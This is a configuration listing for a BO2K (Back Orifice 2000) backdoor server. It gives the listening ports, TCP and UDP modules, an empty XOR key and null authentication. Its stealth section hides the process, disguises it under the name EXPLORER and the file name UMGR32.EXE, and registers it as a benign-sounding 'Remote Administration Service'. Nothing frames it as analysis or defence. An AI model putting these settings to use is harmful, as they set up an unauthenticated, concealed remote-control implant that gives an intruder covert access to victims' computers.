 BO2K Server Configuration
DEFAULT PORT: 54321
MODULE VERSION: Back Orifice UDP IO Module v1.0
CFG:BuiltIn
LOAD XOR ENCRYPTION: 1
LOAD NULLAUTH AUTHENTICATION: 1
LOAD UDPIO MODULE: 1
LOAD TCPIO MODULE: 1
CFG:XOR ENCRYPTION
XOR KEY:
CFG:STARTUP
INIT CMD NET TYPE: TCPIO
INIT CMD BIND STRING: 2231
INIT CMD ENCRYPTION: XOR
INIT CMD AUTHENTICATION: NULLAUTH
IDLE TIMEOUT (ms): 60000
CFG:STEALTH
RUN AT STARTUP: 0
DELETE ORIGINAL FILE: 0
INSIDIOUS MODE: 0
RUNTIME PATHNAME: UMGR32.EXE
HIDE PROCESS: 1
PROCESS NAME (NT): EXPLORER
SERVICE NAME (NT): Remote Administration Service